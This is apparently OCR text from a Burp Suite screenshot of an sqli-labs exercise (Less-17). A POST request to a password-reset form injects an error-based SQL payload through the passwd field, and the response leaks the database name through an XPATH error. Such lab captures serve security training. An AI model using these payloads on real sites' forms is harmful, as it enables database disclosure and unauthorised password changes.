 Request
Raw Params Headers Hex
POST /Less-17/ HTTP/1.1
Host: sql
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
Origin: http://sql
Connection: close
Referer: http://sql/Less-17/
Upgrade-Insecure-Requests: 1
uname=admin&passwd=
admin' and extractvalue(1,concat(0x7e,(select database())))
--+ &submit=Submit
Response
Raw Headers Hex HTML Render
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '~security'
SUCCESSFULLY
UPDATED YOUR
PASSWORD